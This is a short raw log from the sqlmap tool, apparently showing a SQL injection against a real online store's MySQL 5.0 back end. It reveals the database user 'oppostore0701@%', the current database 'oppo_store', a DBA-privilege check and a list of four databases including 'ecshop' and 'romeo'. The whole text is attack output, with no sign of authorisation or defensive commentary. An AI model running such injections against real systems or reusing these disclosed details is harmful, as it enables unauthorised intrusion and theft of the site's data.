 [23:39:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:39:23] [INFO] fetching current user
current user:    'oppostore0701@%'
[23:39:24] [INFO] fetching current database
current database:    'oppo_store'
[23:39:24] [INFO] testing if current user is DBA
[23:39:24] [INFO] fetching current user
[23:39:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
current user is DBA:    None
[23:39:24] [INFO] fetching database names
[23:39:24] [INFO] the SQL query used returns 4 entries
[23:39:25] [INFO] retrieved: "information_schema"
[23:39:25] [INFO] retrieved: "ecshop"
[23:39:25] [INFO] retrieved: "oppo_store"
[23:39:25] [INFO] retrieved: "romeo"
available databases [4]:
[*] ecshop
[*] information_schema
[*] oppo_store
[*] romeo